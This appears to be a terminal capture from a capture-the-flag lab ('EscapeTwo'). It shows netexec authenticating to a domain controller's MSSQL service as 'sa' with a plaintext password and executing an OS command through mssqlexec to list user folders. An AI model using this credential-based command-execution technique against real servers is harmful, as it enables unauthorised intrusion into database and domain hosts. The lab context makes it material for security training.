 ┌──(kali㉿kali)-[~/EscapeTwo/loots]
└─$ netexec mssql DC01.sequel.htb -u sa -p 'MSSQLP@ssw0rd!' --local-auth -X "cd C:\\Users\\; ls" --verbose
[14:58:10] INFO Socket info: host=10.129.232.128, hostname=DC01.sequel.htb, kerberos=False, ipv6=False, link-local ipv6=False
INFO NTLM challenge: b'NTLMSSP\x00\x02\x00\x00\x00\x0c\x00\x0c\x008\x00\x00\x00\x05\x02\x89\xa2`Z\xd7w\x7f\xab
F\x00\x00\x00\x00\x00\x00\x00\x00~\x00~\x00D\x00\x00\x00\n\x00cE\x00\x00\x00\x0fS\x00E\x00Q\x00U\x00E\x00L\x00\x02\x00\x0c\x00S\x0
0Q\x00U\x00E\x00L\x00\x01\x00\x08\x00D\x00C\x000\x001\x00\x04\x00\x14\x00s\x00e\x00q\x00u\x00e\x00l\x00.\x00h\x00t\x00b\x00\x03\x0
\x00D\x00C\x000\x001\x00.\x00s\x00e\x00q\x00u\x00e\x00l\x00.\x00h\x00t\x00b\x00\x05\x00\x14\x00s\x00e\x00q\x00u\x00e\x00l\x00.\x00
t\x00b\x00\x07\x00\x08\x00\xfb\xa4y]\x96\xfd\xdb\x01\x00\x00\x00\x00'
INFO Resolved domain: DC01 with dns, kdcHost: 10.129.232.128
MSSQL 10.129.232.128 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.129.232.128 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.129.232.128 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.129.232.128 1433 DC01 #< CLIXML
MSSQL 10.129.232.128 1433 DC01 Directory: C:\Users
MSSQL 10.129.232.128 1433 DC01 Mode LastWriteTime Length Name
MSSQL 10.129.232.128 1433 DC01 ---- ------------- ------ ----
MSSQL 10.129.232.128 1433 DC01 d----- 12/25/2024 3:10 AM Administrator
MSSQL 10.129.232.128 1433 DC01 d-r--- 6/9/2024 4:11 AM Public
MSSQL 10.129.232.128 1433 DC01 d----- 6/9/2024 4:15 AM ryan
MSSQL 10.129.232.128 1433 DC01 d----- 6/8/2024 4:16 PM sql_svc
MSSQL 10.129.232.128 1433 DC01 <Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress"
d="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing
MSSQL 10.129.232.128 1433 DC01 modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>
bj></Objs>